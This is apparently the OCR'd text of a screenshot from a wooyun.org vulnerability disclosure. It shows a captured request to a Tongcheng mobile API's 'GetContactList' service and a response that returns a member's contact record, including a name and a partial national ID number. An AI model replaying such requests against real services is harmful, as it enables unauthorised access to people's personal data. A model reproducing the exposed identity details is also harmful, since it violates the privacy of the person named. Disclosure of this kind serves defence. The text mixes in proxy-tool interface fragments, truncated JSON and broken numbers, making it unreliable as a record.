 POST http://tcmobileapi.17usoft.com/MobileAPI/MemberShip/ContactHandler.ashx HTTP/1.1
Host: tcmobileapi.17usoft.com
Connection: close
Accept-Encoding: gzip
Content-Length: 474
Connection: close
Accept-Language: zh-cn
Cookie: BIGipServertcmobileapi-pool=4866 .0000
User-Agent: TongchengRequest
{"request":{"header":{"reqTime":"2013-11-30
22:31:32.632","accountID":"5ee7b429 84c4ea68a","version":"20110303090115","serviceName":"GetContactList","digitalSign":"59BB 1B34"},"body":{"memberId
":"15904500","refId":"5866741","clientInfo":{"clientIp":" ","refId":"5866741","versionType":"iPhone","versionNumber":"5.3.0","deviceId":"DC4D799 9D93CA40C"},"d
? < + > Type a search term 0 mat
Response
Raw Headers Hex
id: F5-pub187
X-Cache: MISS from aliyun-all-52.67
Via: 1.0 aliyun-all-52.67:80 (squid)
Connection: close
{"response":{"header":{"rspType":"0","rspCode":"0000","rspDesc":"查询成功"},"body":{"contactList":[{"contactId":"9319728","memberId":"15904500","name":"刘佳","phone":"","mobile":"","email":""
,"gender":"2","birthday":"1900-1-1 0:00:00","invoice":"","toDateTime":"","downDateTime":"","licenseDate":"1900-1-1
0:00:00","contactType":"0","productId":"9","credentialList":[{"credentialType":"1","credentialName":"身份证","credentialNo":"63212 10029"}]}]}}}
www.wooyun.org